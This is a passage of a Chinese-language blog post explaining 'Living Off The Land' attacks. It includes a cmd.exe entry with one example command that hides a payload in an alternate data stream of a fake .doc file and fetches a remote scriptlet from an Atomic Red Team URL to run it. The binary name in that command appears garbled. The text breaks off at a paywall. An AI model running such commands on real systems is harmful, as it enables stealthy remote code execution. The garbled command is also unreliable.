引言



“离地攻击”(Living Off The Land Attack)是一种在攻击中利用目标系统已存在的合法功能、工具或脚本的方法。这些攻击通常不需要下载外部恶意软件,而是利用目标系统已经具有的资源和功能来实施攻击,从而更难以检测和防御。

离地攻击(LotL)技术是指使用系统中已经存在或易于安装的二进制文件(如已签名的合法管理工具)来执行后渗透活动(post-exploitation activity)。

离地攻击达到的目的: 离地攻击的目的是尽可能地减少攻击留下的痕迹,提高攻击的成功率,并使检测和防御变得更加困难。因此,对于安全团队来说,了解和监视这些离地攻击技术是非常重要的,以便及时检测和应对潜在的威胁。

举个例子 :比如使用 PowerShell 或 Windows Management Instrumentation (WMI)。攻击者可能会利用这些工具来横向移动、收集信息、执行代码等,而不会引起系统安全软件的怀疑,因为这些工具在正常情况下是合法使用的。

CMD.EXE

CMD(命令提示符)是 Windows 操作系统中的命令行解释器。它提供了一个交互式的命令行界面,允许用户输入命令来执行各种操作,例如管理文件和目录、运行程序、配置系统设置等。

所需权限:user

C:\Windows\System32\cmd.exe

C:\Windows\SysWOW64\cmd.exe

可用于的系统:

Windows vista、Windows 7、Windows 8、Windows 8.1、Windows 10、Windows 11

参考实际使用时命令:

cmd.exe /c echo regsvcjMy.exe ^/s ^/u ^/i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1218.010/src/RegSvcjMy.sct ^scrobj.dll > fakefile.doc:payload.bat

创建一个名为 “fakefile.doc” 的文件,并将一个命令写入其中。这个命令的目的是利用 regsvcjMy.exe 来执行一个注册表脚本文件,这个脚本文件来源于一个 URL(https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3894

3894

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?